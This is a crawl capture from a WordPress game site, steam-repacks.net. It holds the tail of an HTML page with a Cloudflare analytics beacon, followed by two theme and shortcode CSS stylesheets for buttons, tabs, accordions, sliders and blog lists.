    jQuery(document).ready(function($) {
        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1
body_size: -212
content:

/* 
	WPDANCE  I. LAYOUT
	WPDANCE  II. BOX - WIDE LAYOUT
	WPDANCE  III. BUTTON FEEDBACK
	WPDANCE  IV. FEED BACKGROUND FOR PP OVERLAY
	WPDANCE  V. NICESCROLL
	WPDANCE  VI. FIX BUG GOOGLE MAP
	WPDANCE  VII. STAR RATING
	WPDANCE  VIII. PRICE OF PRODUCT
	WPDANCE  IX. LABEL OF PRODUCTS
	WPDANCE  X. STYLE FOR PRODUCTS
	WPDANCE  XI. STYLE FOR BUTTON ADD TO CART
	WPDANCE  XII. STYLE FOR LOADING
	WPDANCE  XIII. STYLE FOR HEADING PAGE TITLE
	WPDANCE  XIV. WOOCOMMERCE MESSAGE
	WPDANCE  XV. WOOCOMMERCE REVIEWS
	WPDANCE  XVI. RESET WOOCOMMERCE COLUMN
	WPDANCE  XVII. STYLE FOR QUICK OVERVIEW
	WPDANCE  XVIII OTHERS
	WPDANCE  XIX RESET WOOCOMMERCE
	WPDANCE  XX LOADING CART
	WPDANCE  XXI BACK TO TOP
	WPDANCE  XXII PREVIEW PANEL
	WPDANCE  XXIII PRETTY PHOTO
	WPDANCE  XXIV PREVIEW PANEL
*/




--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9
body_size: 12491
content:
/* ===================== RESET CSS BOOTSTRAP ==================*/
#wpadminbar #adminbarsearch{position:static !important}
.navbar-inner .container > p {overflow:hidden;display:inline-block;float:left;}
.breadcrumb {background-color:#313131}
.breadcrumb > li {text-shadow:none;}
.pagination ul > li > a, .pagination ul > li > span {background-color:#313131;border-color:#131313}
html .icon-4x {font-size:80px;line-height:90px;}
/*
	I.  BLOG SHORTCODE 
	II. SHOP SHORTCODE
*/
/*==============================================================*/
/*                      BLOG SHORTCODE                          */
/*==============================================================*/
/* ===================== 2. SHORTCODE BUTTON ====================*/
/* BUTTON COLOR */

/* Background */
/* BUTTON GROUP */

body .btn-group > .btn,body .btn-group > .dropdown-menu,body .btn-group > .popover {font-size:16px;}
.btn-toolbar .btn-group > .btn:first-child{border-top-left-radius:10px;-webkit-border-top-left-radius:10px;-moz-border-top-left-radius:10px;-o-border-top-left-radius:10px;border-bottom-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-bottom-left-radius:10px;-o-border-bottom-left-radius:10px}
.btn-toolbar .btn-group > .btn:last-child{border-top-right-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-top-right-radius:10px;-o-border-top-right-radius:10px;border-bottom-right-radius:10px;-webkit-border-bottom-right-radius:10px;-moz-border-bottom-right-radius:10px;-o-border-bottom-right-radius:10px}
.btn-toolbar .btn-group.btn-group-vertical > .btn:last-child{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-bottom-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-bottom-left-radius:10px;-o-border-bottom-left-radius:10px;border-bottom-right-radius:10px;-webkit-border-bottom-right-radius:10px;-moz-border-bottom-right-radius:10px;-o-border-bottom-right-radius:10px;}
.btn-toolbar .btn-group.btn-group-vertical > .btn:first-child{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;}
body .btn-group-vertical > .btn {margin:0;}
body .btn-toolbar {width:100%;overflow:hidden;margin-bottom:5px;}
body .btn-group {white-space:normal}
body .btn-group .btn {/*margin-bottom:5px;*/}

.btn.btn-large, .btn.btn-type-large  {height: 40px; line-height: 40px; font-size: 11px;}
.btn.btn-largest, .btn.btn-type-largest  {height: 50px; line-height: 50px; font-size: 12px;}
.btn.btn-small , .btn.btn-type-small {height: 30px; line-height: 30px; font-size: 10px;}
.btn.btn-mini, .btn.btn-type-mini  {height: 21px; line-height: 21px; font-size: 9px;}
.btn.btn-size-h-large  { font-size: 11px; height: auto; line-height: normal}




.btn.largest  { padding:17px 20px 16px;font-size: 12px; height: auto; line-height: normal}
.btn.large  { padding: 12px 20px;font-size: 11px; height: auto; line-height: normal}
.btn.small { padding:3px 20px 2px; font-size: 10px; height: auto; line-height: normal}
.btn.mini  { padding:3px 20px;font-size: 9px; height: auto; line-height: normal}


.btn.btn-type-t1 {}
.btn.btn-type-t1 {}
.btn.btn-type-t1 {}
.btn.btn-type-t1 {}
.btn.btn-type-t1 {}
.btn.btn-size-w-full {width:100%;}

html  .btn.wd-shortcode-button {margin: 0 20px 20px 0;}
.btn.btn-full {
width: 100%;
}

/* ===================== 3. SHORTCODE ACCORDION ==================*/
body .accordion {clear:both;}
body .accordion-group {border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;}
body .accordion-heading,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-o-border-radius:0;padding:0;margin:20px 0 0 0;}
body .accordion-heading:focus,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:focus,body .accordion-heading a:focus,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:focus{outline:0;}
body .accordion-heading a.accordion-toggle,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{position:relative;border-width:1px;border-style:solid;font-size:20px;line-height:24px;padding:0px 20px;width:100%;display:inline-block;background-color:#fff}
body .accordion-heading a.accordion-toggle:before,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a:before{content:"";position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;border:1px solid;}
body .accordion-heading a.accordion-toggle:after,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a:after{content:"";position:absolute;top:-1px;right:-1px;left:auto;bottom:auto;width:9px;height:9px;}
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a{cursor:default}
body .accordion-heading a.accordion-toggle.collapsed:before{display:none}
body .accordion-heading a.accordion-toggle.collapsed:after{display:none}
body .accordion-heading a.accordion-toggle:hover {text-decoration:none;}
body .accordion-inner{overflow:hidden;padding:18px 20px 25px 20px;border-width:0 1px 1px 1px;border-style:solid;}
body .accordion-heading a.accordion-toggle.collapsed:before {background-position:0 0;}
/* ===================== 4. SHORTCODE CHECKLIST ==================*/
.checklist-block.shortcode-icon-list ul li {background:none;padding:0;list-style:none;}
.checklist-block.shortcode-icon-list ul li i {margin-right:10px;}
/* CUSTOM PRODUCT */
.custom-products-shortcode .product_item_wrapper{
	max-width:100% !important;
}
/* ===================== 5. SHORTCODE SLIDER ==================*/
.wd_hide_label_title .label_title{display:none !important}
/* PRODUCT SLIDER */
html body.woocommerce .featured_product_slider_wrapper .products .product .product_item_wrapper,
html body.woocommerce-page .featured_product_slider_wrapper .products .product  .product_item_wrapper,
html body .woocommerce .featured_product_slider_wrapper .products .product .product_item_wrapper{
	border-width:1px 1px 1px 1px;
}
html body.woocommerce .featured_product_slider_wrapper .products .product .product-meta-wrapper,
html body.woocommerce-page .featured_product_slider_wrapper .products .product  .product-meta-wrapper,
html body .woocommerce .featured_product_slider_wrapper .products .product .product-meta-wrapper{
	padding-bottom:15px;
}
html body.woocommerce .featured_product_slider_wrapper.small .products .product .product-meta-wrapper .list_add_to_cart,
html body.woocommerce-page .featured_product_slider_wrapper.small .products .product .product-meta-wrapper  .list_add_to_cart,
html body .woocommerce .featured_product_slider_wrapper.small .products .product .product-meta-wrapper .list_add_to_cart{	}
html body.woocommerce .featured_product_slider_wrapper .products .product .product-meta-wrapper .list_add_to_cart a,
html body.woocommerce-page .featured_product_slider_wrapper .products .product .product-meta-wrapper  .list_add_to_cart a,
html body .woocommerce .featured_product_slider_wrapper .products .product .product-meta-wrapper .list_add_to_cart a{}
.woocommerce #content input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce-page #content input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before{
	background-image:none;
}

html body.woocommerce .featured_product_slider_wrapper .products .product:hover .product-meta-wrapper:after,
html body.woocommerce-page .featured_product_slider_wrapper .products .product:hover .product-meta-wrapper:after,
html body.woocommerce-page .featured_product_slider_wrapper .products .product:hover .product-meta-wrapper:after{display:none;}
html body.woocommerce .featured_product_slider_wrapper .products .product:hover .product-meta-wrapper:before,
html body.woocommerce-page .featured_product_slider_wrapper .products .product:hover .product-meta-wrapper:before,
html body.woocommerce-page .featured_product_slider_wrapper .products .product:hover .product-meta-wrapper:before{display:none;}
.carousel.slide ol li {list-style-type:none;}
.carousel.slide a:hover {color:#fff!important;}
body .right.carousel-control {}
body .carousel-control {text-indent:9999px;font-size:0;line-height:0;width:40px;height:40px;top:50%;margin-top:-22px;opacity:0.7;filter:alpha(opacity=70);border-radius:46px;-moz-border-radius:46px;-webkit-border-radius:46px;-o-border-radius:46px;}
body .left.carousel-control,body .right.carousel-control {background:#000}
body .right.carousel-control:before {display:inline-block;position:absolute;left:0;top:0;width:43px;line-height:40px;text-indent:0;font-size:30px;text-align:center;content:"\f105";font-family:FontAwesome;color:#fff;}
body .left.carousel-control:before {display:inline-block;position:absolute;left:0;top:0;width:38px;line-height:38px;text-indent:0;font-size:30px;text-align:center;content:"\f104";font-family:FontAwesome;color:#fff;}
/* modal */
#myModal {display:none;}
#myModal h1,#myModal h2,#myModal h3, #myModal h4, #myModal h5, #myModal h6 {color:#131313}

/* ===================== 6. SHORTCODE ADDLINE =================*/
.add-line {margin:10px 0;display:block;float:left;}
/* SHORTCODE FEATURE NO SLIDER */
.woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wp_title_shortcode_products,.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta div.wp_title_shortcode_products,.woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wp_title_shortcode_products {
	display:inline-block;width:100%;border-width:1px 1px 1px 1px;border-style:solid;
	min-height:56px;position:relative;
}
.woocommerce .featured_product_wrapper .featured_product_wrapper_meta h3.heading-title{
	margin:0;
	font-size:20px;
	line-height:24px;background-color:#fff;
	padding:15px 30px 15px 55px;position:relative;display:inline-block;float:left;
}
.woocommerce .featured_product_wrapper .featured_product_wrapper_meta h3.heading-title:before{content:"";position:absolute;top:-1px;bottom:-1px;left:-1px;right:-1px;border-width:1px 1px 1px 1px;border-style:solid;}
.woocommerce .featured_product_wrapper .featured_product_wrapper_meta h3.heading-title:after{
	content:"";position:absolute;top:-1px;right:-1px;left:auto;bottom:auto;
	width:9px;height:9px
}
.woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wp_title_shortcode_products:after{
	content:"";position:absolute;top:15px;left:15px;right:auto;
	width:30px;
	height:22px;
	background:url(../images/ic-title-shortcode.png) center no-repeat;
}

/* SHORTCODE FEATURED PRODUCT SLIDER CATEGORIES */
.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories,.woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories{
	float:right;display:inline-block;width:52%;
	padding:15px 45px;position:relative;
	text-align:center;
}
.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories ul .link_cat,.woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories ul .link_cat {
	text-transform:uppercase;font-size:12px;line-height:14px;padding:0 10px;
}
.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories ul .link_cat:hover,.woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories ul .link_cat:hover{text-decoration:none}
.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories .slider_control a.next, .woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories .slider_control a.next{
	position:absolute;
	right:10px;
	top:14px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}

.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories .slider_control a.prev, .woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories .slider_control a.prev{
	z-index:9;
	position:absolute;
	top:14px;
	right:auto;
	left:10px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories .slider_control a.next:hover, .woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories .slider_control a.next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.woocommerce-page .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories .slider_control a.prev:hover, .woocommerce .featured_product_wrapper .featured_product_wrapper_meta .wd_list_categories .slider_control a.prev:hover{
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
/* ===================== 7. SHORTCODE HEADING =================*/
.wd_heading{font-size:20px;padding-bottom:0;}
h2.wpb_heading{padding-bottom:30px;}

.heading-title-block {
	display:inline-block;width:100%;margin-bottom:15px!important;position:relative;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
}
.bg_color.type-2{
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,0.08) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(65%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.08))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 65%,rgba(0,0,0,0.08) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 65%,rgba(0,0,0,0.08) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 65%,rgba(0,0,0,0.08) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 65%,rgba(0,0,0,0.08) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#14000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -1px 0 #fff inset; 
	-moz-box-shadow:0 -1px 0 #fff inset;
	-webkit-box-shadow:0 -1px 0 #fff inset;
}
.heading-title-block h1,.heading-title-block h2, .heading-title-block h3,.heading-title-block h4,.heading-title-block h5,.heading-title-block h6{
	color: #202020;
	padding: 13px 20px 10px
}
.heading-title-block h5 {
	margin: 0;
	background: none;
	padding: 13px 20px 10px
}

/* ===================== 8. SHORTCODE TAB ==================*/
#myTabContent {clear:both;}

/* DEFAULT TAB */
.tabbable {
    margin: 0 0 20px;
}
.wpb_content_element {margin-bottom: 0px !important;}
.tabbable > ul ,
html .wpb_content_element .wpb_tabs_nav{
    margin: 0;
	position:relative;
	text-align:left;
	z-index:1;
	border: none;
	background: #1e1e1e;
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
}
.tabbable > ul > li,
html .wpb_content_element .wpb_tabs_nav li {
    position: relative;
    list-style: none;padding-left: 0; background: none;
    float:none;display:inline-block;
	padding:0;width:auto;
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	
}

.tab-content { background: transparent;
	border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;
}
/* FIX VISUAL COMPOSER TAB */
html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, 
html .wpb_content_element .wpb_tabs_nav li:hover{
	background: none
}

html  .nav-tabs > li > a{
	margin:0
}


html  .nav-tabs > li > a:hover, html  .nav-tabs > li.active > a, html  .nav-tabs > li.active > a:hover, html  .nav-tabs > li.active > a:focus,
html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a{
	background-color: #000000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0.22) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.4)), color-stop(100%,rgba(255,255,255,0.22))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* W3C */
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
	opacity: 1; filter:alpha( opacity=100);
	color: #fff
}

.tabbable > ul > li:first-child,body .wpb_content_element .wpb_tabs_nav li:first-child{}
.tabbable > ul > li.last{}
.tabbable ul li:hover {background: none;}
.tabbable {border-width: 0;}

/* TOUR SECTION */

html .wpb_tour , .tabbable.left,  .tabbable.right{
	border:1px solid #e6e6e6;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
	padding: 20px 0;
	overflow: hidden;
}
.tabbable.left .tab-content > div,  .tabbable.right .tab-content > div {
	padding:0
}
html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.tabbable.left .tab-content,
.tabbable.right .tab-content{
	width:68.333%;
	padding:0 3.33%;
	float: left
}
.tabbable.left > ul{
    float: left;
    width: 31.6667%;
	background: none
}
.tabbable.right > ul{
    float: right;
    width: 31.6667%;
	background: none
}
html .wpb_tour.wpb_content_element .wpb_tabs_nav{
	background: none;
}
html .wpb_tour .wpb_tabs_nav li,.tabbable.right > ul li, .tabbable.left > ul li{
	width:100%;
	margin-bottom: 1px;
}

html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a,

.tabbable.left .nav-tabs > li.active > a, .tabbable.left .nav-tabs > li.active > a:hover, .tabbable.left .nav-tabs > li.active > a:focus{
	background:#000;
	border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0;
}
html  .wpb_tour_next_prev_nav{
	padding:0 3.33%
}
html .tab_right .wpb_tour.wpb_content_element .wpb_tabs_nav{
	float: right
}
html .tab_right .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
html .tab_right .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a,

.tabbable.right .nav-tabs > li.active > a, .tabbable.right .nav-tabs > li.active > a:hover, .tabbable.right .nav-tabs > li.active > a:focus{
	background-image:none;
	border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px;
}
html .tab_right .wpb_tour_next_prev_nav{
	clear:both;
	margin:0 31.6667% 0 0;
}
.nav-tabs > li.active > a{position:relative;z-index:1}
/*==*/
/*.nav-tabs > li.active > a:before,body .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:before{content:"";position:absolute;top:-1px;left:-1px;right:0;bottom:-1px;z-index:2}
.nav-tabs > li.active > a:after,body .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a:after{content:"";position:absolute;top:-1px;left:auto;right:0;bottom:auto;width:9px;height:9px;z-index:3}*/
/*==*/
.tab-content > .tab-pane,
html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
html .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{
	padding:0 0 25px;border-width:0 1px 1px 1px;border-style:solid;
}
.tab-content > .fade{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: rotate(0);
	-moz-transform: rotate(0);
	transform: rotate(0);
}
ul.nav-tabs li a,
html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
html .wpb_content_element .wpb_accordion_header a {
    padding: 0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;
    line-height: 40px;
	font-size:14px;
    padding: 0px 20px;
	swidth:100%;
	transition:none;-webkit-transition:none;-moz-transition:none;
    border: 0;
	color:#808080;
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;
}

ul.nav-tabs li a:hover,
html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:hover,
html .wpb_content_element .wpb_accordion_header a:hover {
	color: #fff
}
/* END TAB FOR DETAIL */
.nav > li > a:hover{background-color:#fff}
.tabs-default .tab-content {
    padding: 5px 0 20px 0;
    overflow: hidden;
}
.tabs-default .nav-tabs li.active a:hover {cursor: default;}
/* TAB LEFT & TAB RIGHT */
.tabs-left > .nav-tabs {border-bottom: 1px solid #313131;border-right: 1px solid #313131;}
.tabs-left > .nav-tabs > li {border: 0;}
.tabs-left > .nav-tabs > li > a {margin-right: 0;}
.tabs-left > .nav-tabs > li > a:hover,.nav > li > a:hover,.nav-tabs > .active > a, .nav-tabs > .active > a:hover {border: 0 !important;}
.tabs-right > .nav-tabs {border-left: 1px solid #313131;border-bottom: 1px solid #313131;}
.tabs-right > .nav-tabs > li {border: 0;}
.tabs-right > .nav-tabs > li > a {margin-left: 0;}
.tabs-right > .nav-tabs > li > a:hover {border: 0;}
.tabbable.tabs-left {overflow: hidden;border-width: 0;}
.tabbable.tabs-left .nav-tabs {
    border: 0;
    margin-right: 0;
    position: relative;
    z-index: 4;
	padding:0;
}
.tabbable.tabs-left .nav-tabs li {
	position:relative;
	overflow:hidden;
}

.tabbable.tabs-left .nav-tabs li:first-child a{margin-top:0;}
.tabbable.tabs-left .nav-tabs li a {
    border-width:0;
    text-transform: lowercase;
    font-size: 20px;
    margin:34px 52px 0 0;
    padding: 0;
    min-width: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}
.tabbable.tabs-left .nav-tabs li:after{
	content:"";
	position:absolute;
	top:17px;
	right:0;
	left:0;
	height:1px;
	width:100%;
}
.tabbable.tabs-left .nav-tabs li:first-child:after{height:0;width:0;}
.tabbable.tabs-left .nav-tabs li a:hover,.tabbable.tabs-left .nav-tabs li.active a {border-width: 0;}
.tabbable.tabs-left .nav-tabs li:first-child a {border: 0;}
.tabbable.tabs-left .tab-content {
    overflow: hidden;
    padding: 0px 20px;
}
.tabbable.tabs-right {
    overflow: hidden;
    border-width: 0;
}
.tabbable.tabs-right .nav-tabs {
    border: 0;
    margin-right: 0;
    position: relative;
    z-index: 4;
}
.tabbable.tabs-right .nav-tabs li {overflow:hidden;}
.tabbable.tabs-right .nav-tabs li:first-child a{
	margin-top:0
}
.tabbable.tabs-right .nav-tabs li a {
    border-width: 0;
    text-transform: lowercase;
    font-size: 18px;
    margin: 34px 0 0 52px;
    padding:0;
    min-width: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}
.tabbable.tabs-right .nav-tabs li:after{
	content:"";
	position:absolute;
	top:17px;
	right:0;
	left:0;
	height:1px;
	width:100%;
}
.tabbable.tabs-right .nav-tabs li:first-child:after{height:0;width:0;}
.tabbable.tabs-right .nav-tabs li a:hover,.tabbable.tabs-right .nav-tabs li.active a {border-width: 0;}
.tabbable.tabs-right .nav-tabs li:first-child a {border: 0;}
.tabbable.tabs-right .tab-content {overflow: hidden;padding: 0 20px;}
.table-striped tbody > tr:nth-child(2n+1) > td, .table-striped tbody > tr:nth-child(2n+1) > th,code {background-color: transparent;}





/* SHORTCODE CATEGORIES SLIDER */
html .woocommerce .featured_categories_slider_wrapper .products .owl-wrapper-outer > div > div,html .woocommerce-page .featured_categories_slider_wrapper .products .owl-wrapper-outer > div > div{
	height:auto !important;
	clear:none;
	float:left !important;
	padding:10px 20px 10px 20px !important;
}
.featured_categories_slider_wrapper .caroufredsel_wrapper,.featured_categories_slider_wrapper .caroufredsel_wrapper ul{
	height:auto !important;
	position:relative !important;
}
.featured_categories_slider_wrapper  .featured_product_slider_wrapper_inner{
	position:relative;
	margin-left:-20px;
	margin-right:-20px;
}
.featured_categories_slider_wrapper{
	position:relative;
	padding:20px 0 20px 0;
}
.featured_categories_slider_wrapper a{overflow:inherit !important;}
.featured_categories_slider_wrapper mark{display:none;}
.featured_categories_slider_wrapper img{
	border:1px solid #fff;
	max-width:365px;
}
.woocommerce .products .product-category a{
	overflow:hidden;
	text-align:center;
	display:block;
}
html body .woocommerce .products .product-category a img{
	margin:0 auto;
	max-width:100%;
}
body .woocommerce .featured_categories_slider_wrapper .products .product h3,body.woocommerce-page .featured_categories_slider_wrapper .products .product h3{
	padding:20px;
	font-size:18px;
	line-height:22px;
}
body .woocommerce .featured_categories_slider_wrapper .products .product h3:hover,body.woocommerce-page .featured_categories_slider_wrapper .products .product h3:hover{
	text-decoration:underline;
}
.featured_categories_slider_wrapper a{
	max-width:100%;
	margin:0 auto;
	padding:0;
}
/* ===================== 9. SHORTCODE QUOTES ==================*/
.quote-style
{
    font-size:12px;
	font-style:italic;
	line-height:18px;
	font-weight:normal;
	margin:20px 0 20px 14px!important;
	padding:5px 0 0 20px;
	position:relative;
}
.quote-style:before{
	content: "\f10d";
	font: 16px 'FontAwesome';
	top:0;
	left:0;
	position:absolute;
}
/* ===================== 12. SHORTCODE SLIDER ===================*/
.carousel-inner > .item > img {
    width: 100%;
    height: auto;
    max-width: 100%;
    margin: 0;
}
/* ===================== 13. SHORTCODE DROPCAP ===================*/
.dropcap {
    float: left;
    font-size: 62px;
    line-height: 62px;
    text-transform: uppercase;
    margin-right: 10px;
}
/* ===================== 14. SHORTCODE RECENT BLOG ===============*/
.shortcode-recent-blogs > li {
    list-style: none;
	padding:0 10px 30px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
}
.shortcode-recent-blogs > li a.thumbnail {
    display: block;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;
    overflow: hidden;
    margin: 0 0 0;padding:0;
}
.shortcode-recent-blogs > li  .image{
	position:relative;
	padding-right:0;
	display:inline-block;
	margin-bottom: 10px
}
.shortcode-recent-blogs > li a.thumbnail img {
    margin: 0;
    transition: all 700ms ease-in-out 0s;
    -moz-transition: all 700ms ease-in-out 0s;
    -webkit-transition: all 700ms ease-in-out 0s;
}
.shortcode-recent-blogs > li a.thumbnail:hover img{transform:none;}
.shortcode-recent-blogs .excerpt {line-height:18px;}
.shortcode-recent-blogs .bottom-share{display: none}
.hidden-element{display:none}
/* SHARING */
.shortcode-recent-blogs .tag_blog,.shortcode-recent-blogs .sharing_blog > span {font-size:14px;line-height:16px;text-transform:uppercase;font-weight:600;}
.shortcode-recent-blogs .tag_blog{margin:8px 0 10px 0;display:inline-block}
.shortcode-recent-blogs .tag_blog a:first-child{margin:0 0 2px 17px;}
.shortcode-recent-blogs .tag_blog a{font-size:12px;line-height:14px;padding:5px 6px;text-transform:none;font-weight:bold;margin:0 6px 2px 0;display:inline-block;}
.shortcode-recent-blogs .tag_blog a:hover{text-decoration:none}
.shortcode-recent-blogs .sharing_blog{position:relative;padding:8px 0 10px 32px;overflow:hidden}
.shortcode-recent-blogs .sharing_blog > span{position:absolute;left:0;bottom:12px;right:auto;top:auto;}
.shortcode-recent-blogs .social-share{padding:0;margin-left:25px;display:inline-block;float:left}
.shortcode-recent-blogs .social-share li{display:inline-block;float:left;font-size:0;line-height:0;text-indent:-999999px;position:relative;margin:0 5px 0 0;width:20px;height:20px;}
.shortcode-recent-blogs .social-share li a:hover{margin-top:5px;}
.shortcode-recent-blogs .social-share li a{padding:10px;line-height:20px;width:20px;height:20px;float:left;position:relative;}
